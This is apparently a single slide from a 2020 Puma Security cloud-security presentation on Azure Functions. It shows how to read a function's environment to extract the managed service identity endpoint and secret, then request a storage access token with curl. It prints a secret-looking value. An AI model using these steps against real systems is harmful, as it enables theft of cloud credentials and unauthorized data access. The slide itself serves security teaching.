 AZURE MANAGED SERVICE IDENTITY CREDENTIALS
Extracting the MSI endpoint and authentication token from the
function’s environment:
1 $ cat /proc/self/environ | grep 'MSI'
2
3 MSI_ENDPOINT=http://localhost:8081/msi/token
4 MSI_SECRET=aEWPWND8qUk/U7RIkvY3IE8JetxQDZ9voUG
Requesting a JSON Web Token from the MSI endpoint:
1 $ curl -H "Secret: $MSI_SECRET" "$MSI_ENDPOINT?
2 api-version=2017-09-01&
3 resource=https://storage.azure.com/"
Azure Functions
PUMA SECURITY
© 2020 Puma Security, LLC | All Rights Reserved